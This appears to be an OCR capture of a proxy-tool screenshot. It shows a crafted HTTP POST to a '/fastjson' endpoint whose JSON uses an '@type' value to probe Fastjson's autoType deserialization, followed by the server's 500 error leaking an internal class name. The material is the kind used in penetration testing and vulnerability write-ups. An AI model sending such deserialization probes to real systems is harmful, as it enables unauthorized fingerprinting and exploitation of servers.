 Request
Pretty Raw Hex \n
1 POST /fastjson HTTP/1.1
2 Host: 10.2.78.79:18081
3 Content-Type: application/json
4 Content-Length: 74
5
6 {
7 "@type":"java.nio.charset.Charset",
8 "val":"500"
9 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 21 Nov 2024 11:39:52 GMT
4 Connection: close
5 Content-Length: 187
6
7 {
"timestamp":"2024-11-21T11:39:52.189+0000",
"status":500,
"error":"Internal Server Error",
"message":
"sun.nio.cs.ext.IBM33722 cannot be cast to ja
va.nio.charset.Charset",
"path":"/fastjson"
}